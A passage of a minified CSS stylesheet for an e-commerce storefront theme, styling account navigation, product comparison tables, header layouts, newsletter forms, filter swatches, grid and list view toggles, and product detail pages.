a:hover,.block-collapsible-nav .content .nav.items .item a:hover,.account-nav .block-collapsible-nav-content .nav.items .item a:hover,.block-collapsible-nav .block-collapsible-nav-content .nav.items .item a:hover{background:transparent}.account-nav .content .nav.items .item .delimiter,.block-collapsible-nav .content .nav.items .item .delimiter,.account-nav .block-collapsible-nav-content .nav.items .item .delimiter,.block-collapsible-nav .block-collapsible-nav-content .nav.items .item .delimiter{border-top:1px solid var(--border-color__base, #eee);display:flex;margin-left:0;margin-right:0}.account-nav .content .nav.items .item.current strong,.block-collapsible-nav .content .nav.items .item.current strong,.account-nav .block-collapsible-nav-content .nav.items .item.current strong,.block-collapsible-nav .block-collapsible-nav-content .nav.items .item.current strong{color:var(--theme__color__primary, #56cfe1);border-left:0;padding:0 0 6px}.table-wrapper.comparison{border:1px solid var(--border-color__base, #eee);border-bottom:0;margin-top:1rem}#product-comparison{background-color:#fff;margin-bottom:0}#product-comparison .cell.label .attribute.label{font-weight:var(--heading__font-weight__base, 600)}#product-comparison th.cell.label{background-color:#f3f5f6;vertical-align:middle;border-bottom:1px solid var(--border-color__base, #eee)}#product-comparison thead tr td.remove{padding-top:10px;padding-bottom:10px;text-align:center;border-right:1px solid var(--border-color__base, #eee)}#product-comparison tbody tr td{border-bottom:1px solid var(--border-color__base, #eee);border-right:1px solid var(--border-color__base, #eee)}#product-comparison tbody tr td .attribute.value h2{font-size:20px !important}#product-comparison tbody tr .reviews-actions,#product-comparison tbody tr .price-label,#product-comparison tbody tr .button_quickview{display:none}#product-comparison tbody tr .product-item-actions{position:relative}#product-comparison tbody tr .product-item-actions .actions-primary{width:100%}#product-comparison tbody tr .product-item-actions .actions-primary .action.tocart{width:100%;text-align:left;padding-right:40px;padding-left:15px}#product-comparison tbody tr .product-item-actions .actions-secondary{margin-top:0 !important;position:absolute;right:3px;bottom:3px;top:3px;margin:0;display:flex}#product-comparison tbody tr .product-item-actions .actions-secondary .towishlist{display:inline-flex;align-items:center;justify-content:center;min-width:4rem;background-color:#fff;border-radius:var(--button__border-radius)}#product-comparison tbody tr .product-item-actions .actions-secondary .towishlist span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}#product-comparison tbody tr .product-item-actions .actions-secondary .towishlist:before{content:"\f004";color:var(--heading__color__base, #000);font-size:1.6rem;font-family:Font Awesome\ 5 Pro;line-height:1;overflow:visible}#product-comparison tbody tr .product-item-actions .actions-secondary .towishlist:hover:before{color:var(--button__hover__color)}#product-comparison tbody tr .product-item-actions .actions-secondary .towishlist:hover:before{color:var(--link__hover__color)}#product-comparison tbody:nth-of-type(2) tr:nth-of-type(2){display:none}#product-comparison .cell{width:195px}@-webkit-keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@keyframes progress{from{background-position:0 0}to{background-position:-60px -60px}}@-webkit-keyframes move{0%{left:0;opacity:0}5%{opacity:.0}48%{opacity:.2}80%{opacity:.0}100%{left:82%}}@keyframes move{0%{left:0;opacity:0}5%{opacity:.0}48%{opacity:.2}80%{opacity:.0}100%{left:82%}}.animation-move,.product-info-main .product-add-form form .box-tocart .fieldset .actions button,.cart-container .checkout-methods-items .action.primary,.blueskytechco-onepagecheckout #opc-sidebar .actions-toolbar>.primary>.btn-placeorder,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift{position:relative}.animation-move::after,.product-info-main .product-add-form form .box-tocart .fieldset .actions button::after,.cart-container .checkout-methods-items .action.primary::after,.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action::after,.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift::after{position:absolute;content:'';opacity:0;top:0;left:0;z-index:1;background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.03) 1%, rgba(255,255,255,0.6) 30%, rgba(255,255,255,0.85) 50%, rgba(255,255,255,0.85) 70%, rgba(255,255,255,0.85) 71%, rgba(255,255,255,0) 100%);width:15%;height:100%;transform:skew(-10deg, 0deg);animation:move 2s;animation-iteration-count:infinite;animation-delay:1s}blockquote{font-family:var(--other_font_family);position:relative}blockquote::before{position:absolute;left:2.5rem;top:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{outline:0;border-color:#222;transition:border-color .4s}.breadcrumbs{text-align:var(--breadcrumbs-text-align, center)}.required .field>label::after{content:'*';color:#e02b27;font-size:1.2rem}@media (min-width:1600px){rs-slide .container-larger{max-width:1480px;margin:auto}}.topbar .elementor-icon-box-content p{white-space:nowrap}.header__action-default .minicart-wrapper .action.showcart .counter.qty,.header__action-default .miniquote-wrapper .action.showquote .counter.qty,.header__action-default .counter.qty{font-weight:700}.header-container .header.links li a[href*="create"]{display:none}.nav-toggle{fill:var(--heading__color__base, #000)}.header-container{--fluid-container-width:1720px}.header-container .minicart-wrapper .action.showcart:before,.header-container .miniquote-wrapper .action.showcart:before,.header-container .minicart-wrapper .action.showquote:before,.header-container .miniquote-wrapper .action.showquote:before{display:none}.header-container .minicart-wrapper .action.showcart .text,.header-container .miniquote-wrapper .action.showcart .text,.header-container .minicart-wrapper .action.showquote .text,.header-container .miniquote-wrapper .action.showquote .text{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;position:absolute;padding:7px 10px}.header-container.layout-2 .container-setting-language-currency .switcher .switcher-options .dropdown.switcher-dropdown{right:auto;left:0}.header-container.layout-7 .header_middle{--header-min-height:50px;--header_padding:7px;--sticky_padding:7px}@media only screen and (max-width:1199px){.header-container.layout-7 .header_middle{--header_padding:15px;--sticky_padding:15px}}.header-container.layout-7 .search_text{display:none}.header-container.header_style-3{--header_padding:10px;--sticky_padding:10px}.header-container.header_style-3 .header__menu{--header_padding:0;--sticky_padding:0}.header-container.layout-10{--form-element-input__border-color:#f2f2f2}.header-container.layout-10 .search_type_defaut{--form-background-color:#F2F2F2}.header-container.layout-11{--header_padding:19px;--sticky_padding:10px}.header-container.layout-11 .header__menu{--header_padding:0;--sticky_padding:0;background:var(--navigation__background)}.header-container.layout-11 .top-search{--button__border-radius:30px}.block-form-login .block-title{text-align:center}.block-form-login .block-title p{color:var(--text__color, #666);font-size:1.5rem}.footer-container .block-newsletter-form .elementor__header{text-align:left}.footer-container .block-newsletter-form .elementor__header .elementor__description{font-family:var(--font-family-name__base, 'Open Sans'),'Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal}.block.newsletter .control{border:1px solid var(--text__color, #666);border-radius:var(--button__border-radius);padding:2px}.block.newsletter .control .input-focus input{border:0;border-radius:var(--button__border-radius);background-color:transparent}.block.newsletter .action.subscribe{border-radius:var(--button__border-radius);padding-left:2rem;padding-right:2rem;background-image:none;background:#000;border:1px solid var(--button__hover__background);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-weight:var(--button__font-weight);margin:0;padding:var(--button_padding);font-size:1.6rem;line-height:2.2rem;box-sizing:border-box;vertical-align:middle}.block.newsletter .action.subscribe:focus,.block.newsletter .action.subscribe:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.block.newsletter .action.subscribe:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.block.newsletter .action.subscribe.disabled,.block.newsletter .action.subscribe[disabled],fieldset[disabled] .block.newsletter .action.subscribe{opacity:.5;cursor:default;pointer-events:none}.block.newsletter .action.subscribe:focus,.block.newsletter .action.subscribe:active{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.block.newsletter .action.subscribe:hover{background:var(--button__hover__background);border:1px solid var(--button__hover__background);color:var(--button__hover__color)}.block.newsletter .action.subscribe.disabled,.block.newsletter .action.subscribe[disabled],fieldset[disabled] .block.newsletter .action.subscribe{opacity:.5;cursor:default;pointer-events:none}.elementor-newsletter-wrapper .field-newsletter{position:relative;padding-left:30px}.elementor-newsletter-wrapper .field-newsletter ::-webkit-input-placeholder{color:#000}.elementor-newsletter-wrapper .field-newsletter :-ms-input-placeholder{color:#000}.elementor-newsletter-wrapper .field-newsletter ::placeholder{color:#000}.elementor-newsletter-wrapper .field-newsletter:before{position:absolute;left:11px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);content:"\f0e0";font-family:Font Awesome\ 5 Pro;font-size:16px;color:#000;line-height:1;font-display:swap}.elementor-newsletter-wrapper .actions-subscribe button,.elementor-newsletter-wrapper .actions-subscribe .cart.table-wrapper .actions-toolbar>.action,.elementor-newsletter-wrapper .actions-subscribe .action-gift{font-size:0;display:inline-flex;align-items:center}.elementor-newsletter-wrapper .actions-subscribe button:after,.elementor-newsletter-wrapper .actions-subscribe .cart.table-wrapper .actions-toolbar>.action:after,.elementor-newsletter-wrapper .actions-subscribe .action-gift:after{font-weight:400;content:"\f061";font-family:Font Awesome\ 5 Pro;font-size:14px;color:currentColor;line-height:1;font-display:swap}.page-footer .fixed-bottom~.footer.content{display:none}.swatch-option.disabled{pointer-events:none;opacity:0.6}.swatch-option.disabled:after{background:none !important}.filter-options-content .rating-summary{display:inherit}.filter-options-content .swatch-attribute.color .swatch-option-link-layered:not(:last-of-type),.filter-options-content .swatch-attribute.brand .swatch-option-link-layered:not(:last-of-type){margin-bottom:1rem !important}.filter-options-content .swatch-attribute.color .swatch-option,.filter-options-content .swatch-attribute.brand .swatch-option{float:none;margin-bottom:0}.filter-options-content .swatch-attribute.brand .swatch-option{border-radius:0;background-size:90% !important;padding:5px;width:5rem;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.filter-options-content .swatch-attribute.color .swatch-option-link-layered{display:inline-block;margin-right:6px !important;position:relative;font-size:0}.filter-options-content .swatch-attribute.color .swatch-option-link-layered:after{content:'';position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s);pointer-events:none;border-radius:50%}.filter-options-content .swatch-attribute.color .swatch-option-link-layered:hover:after{opacity:1;box-shadow:0 0 0 1px var(--heading__color__base),0 8px 20px rgba(0,0,0,0.2),inset 0 0 0 4px #fff}.filter-options-content .swatch-attribute.color .swatch-option{margin-right:0}.sidebar .block-search .block-title{display:block;margin-top:0}.sidebar .block-search .block-content form{position:relative}.filter-options .filter-options-content .item>a,.filter-options .filter-options-content .swatch-attribute>a,.filter-options .filter-options-content .item .swatch-option.text,.filter-options .filter-options-content .swatch-attribute .swatch-option.text{position:relative}.filter-options .filter-options-content .item>a .count:after,.filter-options .filter-options-content .swatch-attribute>a .count:after,.filter-options .filter-options-content .item .swatch-option.text .count:after,.filter-options .filter-options-content .swatch-attribute .swatch-option.text .count:after{position:relative;left:1px}.filter-options .filter-options-content .item>a:not(:hover) .count,.filter-options .filter-options-content .swatch-attribute>a:not(:hover) .count,.filter-options .filter-options-content .item .swatch-option.text:not(:hover) .count,.filter-options .filter-options-content .swatch-attribute .swatch-option.text:not(:hover) .count{color:#999}.filter-options .filter-options-content .swatch-attribute .swatch-attribute-options a .text{min-width:4.2rem;height:4.2rem;padding:9px;border:1px solid #bdbdbd;border-radius:0;font-size:var(--sidebar_widget_title-size, 1.8rem);font-weight:var(--text-weight, var(--font-weight__regular, 400));float:none;text-transform:capitalize;color:var(--heading__color__base, #000);border-radius:var(--button__border-radius)}.filter-options .filter-options-content .swatch-attribute .swatch-attribute-options a .text:hover{background-color:var(--button__hover__background);color:var(--button__hover__color)}.sidebar .widget .block-title+ul,.sidebar .widget .block-title+div{list-style:none;margin:0}.sidebar .widget .block-title+ul li,.sidebar .widget .block-title+div li,.sidebar .widget .block-title+ul .item,.sidebar .widget .block-title+div .item{margin:0}.sidebar .widget a:not(:hover){color:var(--text__color, #666)}.grid-mode-show-type-products,.toolbar .modes{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.grid-mode-show-type-products>a,.toolbar .modes>a,.grid-mode-show-type-products .modes-mode,.toolbar .modes .modes-mode{display:inline-flex;align-items:center;justify-content:center;border-radius:var(--button__border-radius);border:1px solid #f2f2f2;background-color:#f2f2f2;color:var(--heading__color__base, #000);width:3.4rem;height:3.4rem;transition:.25s;position:relative;margin-right:0.6rem;background-repeat:no-repeat;background-position:center}.grid-mode-show-type-products>a.mode-grid.active,.toolbar .modes>a.mode-grid.active,.grid-mode-show-type-products .modes-mode.mode-grid.active,.toolbar .modes .modes-mode.mode-grid.active{display:none}.grid-mode-show-type-products>a.mode-list,.toolbar .modes>a.mode-list,.grid-mode-show-type-products .modes-mode.mode-list,.toolbar .modes .modes-mode.mode-list{background-image:url('data:image/svg+xml;utf8,<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="15.25" y="4.25" width="1.5" height="12.5" rx="0.75" transform="rotate(90 15.25 4.25)" fill="%23000000"></rect><rect x="15.25" y="8.25" width="1.5" height="12.5" rx="0.75" transform="rotate(90 15.25 8.25)" fill="%23000000"></rect><rect x="15.25" y="12.25" width="1.5" height="12.5" rx="0.75" transform="rotate(90 15.25 12.25)" fill="%23000000"></rect></svg>')}.grid-mode-show-type-products>a.mode-list.actived,.toolbar .modes>a.mode-list.actived,.grid-mode-show-type-products .modes-mode.mode-list.actived,.toolbar .modes .modes-mode.mode-list.actived,.grid-mode-show-type-products>a.mode-list.active,.toolbar .modes>a.mode-list.active,.grid-mode-show-type-products .modes-mode.mode-list.active,.toolbar .modes .modes-mode.mode-list.active,.grid-mode-show-type-products>a.mode-list:hover,.toolbar .modes>a.mode-list:hover,.grid-mode-show-type-products .modes-mode.mode-list:hover,.toolbar .modes .modes-mode.mode-list:hover{background-image:url('data:image/svg+xml;utf8,<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="15.25" y="4.25" width="1.5" height="12.5" rx="0.75" transform="rotate(90 15.25 4.25)" fill="%23ffffff"></rect><rect x="15.25" y="8.25" width="1.5" height="12.5" rx="0.75" transform="rotate(90 15.25 8.25)" fill="%23ffffff"></rect><rect x="15.25" y="12.25" width="1.5" height="12.5" rx="0.75" transform="rotate(90 15.25 12.25)" fill="%23ffffff"></rect></svg>')}.grid-mode-show-type-products>a.mode-grid,.toolbar .modes>a.mode-grid,.grid-mode-show-type-products .modes-mode.mode-grid,.toolbar .modes .modes-mode.mode-grid{background-image:url('data:image/svg+xml;utf8,<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="2.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="%23000000"></rect><rect x="6.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="%23000000"></rect><rect x="10.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="%23000000"></rect><rect x="14.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="%23000000"></rect></svg>')}.grid-mode-show-type-products>a.mode-grid.actived,.toolbar .modes>a.mode-grid.actived,.grid-mode-show-type-products .modes-mode.mode-grid.actived,.toolbar .modes .modes-mode.mode-grid.actived,.grid-mode-show-type-products>a.mode-grid.active,.toolbar .modes>a.mode-grid.active,.grid-mode-show-type-products .modes-mode.mode-grid.active,.toolbar .modes .modes-mode.mode-grid.active,.grid-mode-show-type-products>a.mode-grid:hover,.toolbar .modes>a.mode-grid:hover,.grid-mode-show-type-products .modes-mode.mode-grid:hover,.toolbar .modes .modes-mode.mode-grid:hover{background-image:url('data:image/svg+xml;utf8,<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="2.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="%23ffffff"></rect><rect x="6.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="%23ffffff"></rect><rect x="10.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="%23ffffff"></rect><rect x="14.25" y="2.75" width="1.5" height="12.5" rx="0.75" fill="%23ffffff"></rect></svg>')}.grid-mode-show-type-products>a.actived,.toolbar .modes>a.actived,.grid-mode-show-type-products .modes-mode.actived,.toolbar .modes .modes-mode.actived,.grid-mode-show-type-products>a.active,.toolbar .modes>a.active,.grid-mode-show-type-products .modes-mode.active,.toolbar .modes .modes-mode.active,.grid-mode-show-type-products>a:hover,.toolbar .modes>a:hover,.grid-mode-show-type-products .modes-mode:hover,.toolbar .modes .modes-mode:hover{color:var(--button__hover__color);background-color:var(--button__hover__background)}.grid-mode-show-type-products>a.actived [fill^="#"],.toolbar .modes>a.actived [fill^="#"],.grid-mode-show-type-products .modes-mode.actived [fill^="#"],.toolbar .modes .modes-mode.actived [fill^="#"],.grid-mode-show-type-products>a.active [fill^="#"],.toolbar .modes>a.active [fill^="#"],.grid-mode-show-type-products .modes-mode.active [fill^="#"],.toolbar .modes .modes-mode.active [fill^="#"],.grid-mode-show-type-products>a:hover [fill^="#"],.toolbar .modes>a:hover [fill^="#"],.grid-mode-show-type-products .modes-mode:hover [fill^="#"],.toolbar .modes .modes-mode:hover [fill^="#"]{fill:currentColor}.grid-mode-show-type-products.check-view-mode-toolbar-list,.toolbar .modes.check-view-mode-toolbar-list{display:none}.toolbar:not(:last-child) .cat_filter .btn_filter{border-radius:var(--button__border-radius);border:1px solid #f2f2f2;background-color:#f2f2f2;padding:4.5px 20px}.toolbar:not(:last-child) select{padding-left:1.5rem;color:var(--heading__color__base, #000);background-image:url(../images/select-arrow.svg);font-weight:var(--headings__font-weight-secondary);background-position-x:calc(93%);background-position-y:center;background-size:auto 18px}.rating-summary .rating-result{width:8rem}.rating-summary .rating-result::before,.rating-summary .rating-result>span:before{font-weight:600;height:1.3rem;line-height:1.3rem}.products-grid.wishlist .product-items,.products-grid .products.list.items:not(.slick-slider){margin-left:calc(-1 * var(--layout-indent__width));margin-right:calc(-1 * var(--layout-indent__width))}.products-grid.wishlist .product-items>*:not(.slick-list),.products-grid .products.list.items:not(.slick-slider)>*:not(.slick-list){padding-left:var(--layout-indent__width);padding-right:var(--layout-indent__width)}div:not(.widget-product-advanced-list) .products.wrapper.list{margin:3rem 0 0}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item{margin-bottom:3rem;--product_action_icon-addtocart:""}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-info{flex-direction:column}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-info .product_item_images,div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-info .request_item_images{max-width:100%}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-info .product-label.onsale{font-weight:bold;color:var(--theme__color__primary)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*="swatch-opt"]{margin-bottom:1.5rem}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*="swatch-opt"] .swatch-attribute .swatch-attribute-options{margin:0}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*="swatch-opt"] .swatch-attribute.size{position:static;transform:none;opacity:1;visibility:visible}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-attribute-options{justify-content:flex-start}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-option:not(:hover){color:var(--text__color, #666)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details div[class*="swatch-opt"] .swatch-attribute.size .swatch-option:first-child{padding-left:0}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details .product-reviews-summary{margin:6px 0}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-details .product-item-description .action.more{display:none}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-name,div:not(.widget-product-advanced-list) .products.wrapper.list .product.name a{font-size:2rem}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-description table tr th,div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-description table tr td{padding:0}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-description table tr th{width:1%;padding-left:0;padding-right:1rem;white-space:nowrap;font-weight:600;color:var(--heading__color__base, #000)}div:not(.widget-product-advanced-list) .products.wrapper.list .request-item-actions{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}div:not(.widget-product-advanced-list) .products.wrapper.list .request-item-actions .primary{min-width:16rem;margin-right:1.5rem}div:not(.widget-product-advanced-list) .products.wrapper.list .request-item-actions>*{margin:1rem 0 1rem}div:not(.widget-product-advanced-list) .products.wrapper.list .request-item-actions .details-qty{margin-right:1rem}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions>*{margin:0 0 1rem}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .button_quickview{display:none}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable{text-align:center;pointer-events:none;border-radius:var(--button__border-radius);opacity:0.6}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .stock.unavailable span{color:#fff}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .tocart.primary{min-width:18rem;margin-right:1.5rem}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .actions-secondary .action{margin:0 .5rem;width:4.5rem;height:4.5rem;background:#fff;border-radius:var(--product_action-border-radius, 50%);display:inline-flex;align-items:center;justify-content:center;line-height:1;position:relative}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .actions-secondary .action:hover{background:var(--button__hover__background);box-shadow:var(--button__shadow)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .actions-secondary .action span:not(.at-icon-wrapper){clip:unset;height:auto;width:auto;overflow:visible;position:absolute;font-size:14px;padding:7px 10px;background:#000;color:#fff;line-height:1;border-radius:3px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);visibility:hidden;opacity:0;pointer-events:none;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);white-space:nowrap;box-shadow:4px 4px 8px rgba(0,0,0,0.3)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .actions-secondary .action span:not(.at-icon-wrapper):before{content:"";position:absolute;background:transparent;border:7px solid transparent;z-index:2;opacity:0;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .actions-secondary .action:hover span:not(.at-icon-wrapper){visibility:visible;opacity:1;transition-delay:0.1s}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .actions-secondary .action:hover span:not(.at-icon-wrapper):before{opacity:1;transition-delay:0.1s}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .actions-secondary .action span:not(.at-icon-wrapper){top:0;right:50%;transform:translateY(-100%) translateX(50%)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .actions-secondary .action span:not(.at-icon-wrapper):before{border-top-color:#000;left:calc(50% - 7px);bottom:0;-webkit-transform:translateY(90%);-moz-transform:translateY(90%);-ms-transform:translateY(90%);transform:translateY(90%)}div:not(.widget-product-advanced-list) .products.wrapper.list .product-item-actions .actions-secondary .action:hover span:not(.at-icon-wrapper){-webkit-transform:translateY(calc(-100% - 10px)) translateX(50%);-moz-transform:translateY(calc(-100% - 10px)) translateX(50%);-ms-transform:translateY(calc(-100% - 10px)) translateX(50%);transform:translateY(calc(-100% - 10px)) translateX(50%)}body .fotorama__nav--thumbs .fotorama__nav__frame .fotorama__nav--dots{position:absolute;z-index:1;left:0;right:0;bottom:10px}.product-info-main .product-title-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;align-items:center;justify-content:space-between}.product-info-main .product-title-wrap .page-title-wrapper{width:calc(100% - 4.5rem)}.product-info-main .product-title-wrap .action.towishlist{border:1px solid var(--border-color__base, #eee);width:4.5rem;height:4.5rem;background:#fff;border-radius:var(--product_action-border-radius, 50%);display:inline-flex;align-items:center;justify-content:center;line-height:1;position:relative}.product-info-main .product-title-wrap .action.towishlist:before{content:"\f004";color:var(--heading__color__base, #000);font-size:1.6rem;font-family:Font Awesome\ 5 Pro;line-height:1;overflow:visible}.product-info-main .product-title-wrap .action.towishlist:hover:before{color:var(--button__hover__color)}.product-info-main .product-title-wrap .action.towishlist:hover{background:var(--button__hover__background);box-shadow:var(--button__shadow)}.product-info-main .product-title-wrap .action.towishlist span:not(.at-icon-wrapper){clip:unset;height:auto;width:auto;overflow:visible;position:absolute;font-size:14px;padding:7px 10px;background:#000;color:#fff;line-height:1;border-radius:3px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);visibility:hidden;opacity:0;pointer-events:none;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);white-space:nowrap;box-shadow:4px 4px 8px rgba(0,0,0,0.3)}.product-info-main .product-title-wrap .action.towishlist span:not(.at-icon-wrapper):before{content:"";position:absolute;background:transparent;border:7px solid transparent;z-index:2;opacity:0;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71, 1.7, .77, 1.24)}.product-info-main .product-title-wrap .action.towishlist:hover span:not(.at-icon-wrapper){visibility:visible;opacity:1;transition-delay:0.1s}.product-info-main .product-title-wrap .action.towishlist:hover span:not(.at-icon-wrapper):before{opacity:1;transition-delay:0.1s}.product-info-main .product-title-wrap .action.towishlist span:not(.at-icon-wrapper){right:100%}.product-info-main .product-title-wrap .action.towishlist span:not(.at-icon-wrapper):before{border-left-color:#000;right:1px;top:50%;-webkit-transform:translateX(100%) translateY(-50%);-moz-transform:translateX(100%) translateY(-50%);-ms-transform:translateX(100%) translateY(-50%);transform:translateX(100%) translateY(-50%)}.product-info-main .product-title-wrap .action.towishlist:hover span:not(.at-icon-wrapper){-webkit-transform:translateX(-10px);-moz-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}.product-info-main .product-title-wrap .action.towishlist:hover{border-color:var(--button__hover__background)}.product-info-main .product-reviews-summary .reviews-actions a.action{padding:0;border:0;margin:0 0 0 1rem;color:#000;font-size:1.4rem}.product-info-main .product-reviews-summary .reviews-actions a.action.add{display:none}.product-info-main .product-reviews-summary .reviews-actions a.action.view::before{content:'('}.product-info-main .product-reviews-summary .reviews-actions a.action.view::after{content:')'}.product-info-main .product-addto-links .action::before{padding-left:1px}.product-info-main .product-add-form form .box-tocart .fieldset .actions button:not(:hover),.product-info-main .product-add-form form .box-tocart .fieldset .actions .cart.table-wrapper .actions-toolbar>.action:not(:hover),.product-info-main .product-add-form form .box-tocart .fieldset .actions .action-gift:not(:hover){background:var(--button__background);color:var(--theme__color__main);border-color:var(--button__hover__background)}.product-info-main .product-rate-price{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin-bottom:1.2rem}.product-info-main .stock .value,.product-info-main .product-info-stock-sku .value,.product-info-main .stock span,.product-info-main .product-info-stock-sku span{color:#000}.product-info-main .product-category{color:#000}.product-info-main .product-category a:not(:hover){color:#000}.product-info-main .product-category>a:not(:last-of-type):after{content:',';padding-right:3px}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute{align-items:flex-start}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute-label{display:block;font-weight:var(--button__font-weight)}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.size .text{min-width:4.5rem;min-height:4.5rem;border-radius:var(--button__border-radius);font-weight:var(--text-weight, var(--font-weight__regular, 400));overflow:visible}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.size .text.selected,.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.size .text:hover{color:#fff;border-color:#000;background-color:#000}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.color .color{border-radius:50%}.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute.color 